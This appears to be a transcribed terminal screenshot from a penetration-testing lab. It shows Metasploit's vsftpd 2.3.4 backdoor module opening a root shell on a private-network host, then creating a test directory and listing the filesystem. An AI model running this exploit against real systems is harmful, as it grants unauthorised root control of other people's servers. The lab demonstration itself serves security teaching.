 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:33415 → 192.168.1.149:6200) at 2022-12-05 18:09:46 -0500
pwd
/
mkdir test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz